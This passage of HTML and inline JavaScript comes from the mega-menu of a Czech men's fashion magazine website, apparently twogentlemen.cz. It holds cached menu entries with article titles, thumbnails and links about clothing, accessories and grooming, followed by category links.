\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\">M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-300x205.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1048x714.jpg 1048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-150x102.jpg 150w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1536x1047.jpg 1536w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-scaled.jpg 2048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-100x70.jpg 100w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1068x728.jpg 1068w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-616x420.jpg 616w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1920x1309.jpg 1920w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\">Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\">8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1091;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rou\u0161kov\u00e1 etiketa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rou\u0161kov\u00e1 etiketa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" title=\"Rou\u0161kov\u00e1 etiketa\">Rou\u0161kov\u00e1 etiketa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Skeletonov\u00e9 hodinky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Skeletonov\u00e9 hodinky\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" title=\"Skeletonov\u00e9 hodinky\">Skeletonov\u00e9 hodinky<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\">5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1107;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\">P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\">Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\">Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Icon moda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" title=\"Icon moda\">Icon moda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimni pansky kabat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" title=\"Zimni pansky kabat\">Zimni pansky kabat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\">Luxusn\u00ed p\u00e1nsk\u00e1 saka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\">Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://twogentlemen.cz/category/obleceni/">Vše</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="1109" href="https://twogentlemen.cz/category/obleceni/celkovy-outfit/">Celkový outfit</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="1091" href="https://twogentlemen.cz/category/obleceni/doplnky/">Doplňky</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="1107" href="https://twogentlemen.cz/category/obleceni/od-pasu-dolu/">Od pasu dolů</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="1108" href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/">Od pasu nahoru</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13010/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne/"  rel="bookmark" class="td-image-wrap " title="Trendy plus size móda 2026: Co nosit, aby outfit působil stylově a moderně" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-7-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-7-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-7-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trendy plus size móda 2026: Co nosit, aby outfit působil stylově a moderně" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13010/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne/"  rel="bookmark" title="Trendy plus size móda 2026: Co nosit, aby outfit působil stylově a moderně">Trendy plus size móda 2026: Co nosit, aby outfit působil stylově&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" class="td-image-wrap " title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí">Stawki Bet — analytická volba fanouška, který mění znalost hry v&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" class="td-image-wrap " title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg"   alt="" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA">27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" class="td-image-wrap " title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg"   alt="" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění">Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58"><a href="https://twogentlemen.cz/category/chovani/">Chování</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "5";
block_tdi_17.found_posts = "91";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "19";
tdBlocksArray.push(block_tdi_17);
